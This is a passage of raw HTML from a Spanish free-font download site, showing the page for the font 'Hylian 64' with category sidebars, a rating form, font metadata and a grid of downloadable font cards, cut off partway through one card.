<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,397</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,846,938</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">111624</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,397</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,846,938</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio Fuentes">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan Fuentes">Beristan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/bersama-Regular.font" title="bersama Regular Fuentes">bersama Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JourneyKidders.font" title="JourneyKidders Fuentes">JourneyKidders</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hoop-Bros.font" title="Hoop Bros Fuentes">Hoop Bros</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mortdecai-Script.font" title="Mortdecai Script Fuentes">Mortdecai Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hardly.font" title="Hardly Fuentes">Hardly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Andrew-Dawkins.font" title="Andrew Dawkins Fuentes">Andrew Dawkins</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Alamanda-Santika-Signature.font" title="Alamanda Santika Signature Fuentes">Alamanda Santika Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Thirteenth-Classmate.font" title="Thirteenth Classmate Fuentes">Thirteenth Classmate</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JustBreathe.font" title="JustBreathe Fuentes">JustBreathe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD.font" title="SNOOPOD Fuentes">SNOOPOD</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD-Bold.font" title="SNOOPOD Bold Fuentes">SNOOPOD Bold</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aku-Cinta-Regular.font" title="Aku Cinta Regular Fuentes">Aku Cinta Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Halisah-Regular.font" title="Halisah Regular Fuentes">Halisah Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Karolina.font" title="Karolina Fuentes">Karolina</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gosseliena.font" title="Gosseliena Fuentes">Gosseliena</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/By-Note.font" title="By Note Fuentes">By Note</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<h2 class="breadcrumbs">
	<a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a> 
	<span class="webfontsbreadcrumb">/  <a href="/Uncategorized.html" class="freefontsbreadcrumblink">No Clasificado</a></span> <span class="webfontsbreadcrumb">/ <a href="/Hylian-64.font" class="freefontsbreadcrumblink">Hylian 64</a></span>
	<span class="webfontsbreadcrumb">/ Hylian 64</span>
</h2>

<div id="saveadid" style="display:none;"></div>
<form method="post" action="https://es.ffonts.net" class="rate-form" aria-labelledby="rate-form-title">
  <input type="hidden" name="url" value="Hylian-64">
  <input type="hidden" name="add" value="1">
  <input type="hidden" name="p" value="addrate">

  <p id="rate-form-title" class="s18" role="heading" aria-level="2">
    <span></span>
  </p>

  <p class="s32 mt-4">
    <span class="error" aria-live="polite"></span>
  </p>

  <div class="form-row">
    <label for="rating" class="label s32">Vota: </label>
    <select id="rating" name="rating" class="s24 stk vam mb-2" required>
      <option value="0">------------</option>
      <option value="5" >Excelente</option>
      <option value="4" >Muy Bueno</option>
      <option value="3" >Bueno</option>
      <option value="2" >Justo</option>
      <option value="1" >Pobre</option>
    </select>              
  </div>

  <div class="t1">
    <div class="g-recaptcha mb-2" data-sitekey="6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD"></div>
  </div>

  <button type="submit" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss">
    Califica este
  </button>
</form>




<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Hylian 64 Fuentes</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"> <i class="fas fa-circle bulletbettweeninfofont"></i> a&ntilde;adido <strong>2010-04-14</strong></p>


	</div>
	<div class="col-md-4 col-lg-4">
        <div class="leftont_infocss_general">
  
            <span class="downloadsfont_css">627 Descargas</span>
        </div>

	</div>
  </div>
					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss">HYLIAN64.TTF </li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span> Hylian 64  </li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Macromedia Fontographer 4.1 8/19/2003</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 51</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> 0</li>
					</ul>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://es.ffonts.net" class="freefontsbreadcrumblink s24" title="Fuentes">Fuentes</a></span></p> <span class="webfontsbreadcrumb s24"> / Fuentes (8)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				<p>
  Bienvenido a la página de <strong>Tendencias de Fuentes</strong> — descubre las tipografías que definen el diseño actual.
  Seguir las tendencias mantiene tu trabajo fresco y relevante, ya sea para branding, redes sociales o UI web.
</p>
<p>
  Esta colección reúne las <b>fuentes en tendencia</b> de la temporada, elegidas por creativos de todo el mundo.
  Verás serifs elegantes, sans serif minimalistas, displays expresivas y scripts artesanales que marcan el estilo de 2025.
</p>
<p>
  Combina fuentes en tendencia con categorías clásicas como
  <a href="/Modern.html">Modernas</a>, <a href="/Serif.html">Serif</a> o <a href="/Handwritten.html">Manuscritas</a>
  para una tipografía equilibrada y atractiva.
</p>
							
<!--Filter section-->
<form action="https://es.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fuentes por página</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordenar por</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Primera vez descargado Top</option><option value="date_add">Más reciente primero</option><option value="title">Nombre de fuente</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Enviar</button>
					</span>
					<input type="hidden" name="p" value="addrate">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizar vista previa</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizar vista previa">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/SeriesOrbit.font" title="SeriesOrbit Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SeriesOrbit Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/SeriesOrbit.font" title="SeriesOrbit Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/SeriesOrbit.webp" alt="SeriesOrbit  Fuentes Gratis Descargar"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/SeriesOrbit.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SeriesOrbit Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1257 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/SeriesOrbit.font" title="SeriesOrbit Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/sideburnBob.font" title="sideburnBob Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                sideburnBob Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/sideburnBob.font" title="sideburnBob Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/sideburnBob.webp" alt="sideburnBob  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/sideburnBob.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="sideburnBob Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">666 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/sideburnBob.font" title="sideburnBob Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Sprague.font" title="Sprague Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sprague Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Sprague.font" title="Sprague Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/P/Sprague.webp" alt="Sprague  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Sprague.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sprague Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">720 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sprague.font" title="Sprague Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Earths-Mightiest-Bold-Expanded.font" title="Earth's Mightiest Bold Expanded Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Earth's Mightiest Bold Expanded Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, expanded font with a modern and impactful style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Earths-Mightiest-Bold-Expanded.font" title="Earth's Mightiest Bold Expanded Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Earths-Mightiest-Bold-Expanded.webp" alt="Earth's Mightiest Bold Expanded  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Earths-Mightiest-Bold-Expanded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Earth's Mightiest Bold Expanded Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">808 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Earths-Mightiest-Bold-Expanded.font" title="Earth's Mightiest Bold Expanded Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Earths-Mightiest-Expanded.font" title="Earth's Mightiest Expanded Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Earth's Mightiest Expanded Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
